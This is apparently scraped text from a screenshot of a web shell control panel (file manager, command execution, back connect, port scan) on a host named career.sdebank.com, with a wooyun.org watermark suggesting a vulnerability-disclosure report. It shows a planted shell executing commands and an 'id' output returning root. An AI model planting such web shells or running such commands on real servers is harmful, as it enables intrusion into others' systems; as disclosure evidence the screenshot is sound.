 career.sdebank.com (192.168.10.3) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Down
Execute Program »
Parameter
cmd.exe /c net start > /opt/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/hrzpappCell01/nc50.ear/ncW Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),105(sfcb)
www.wooyun.org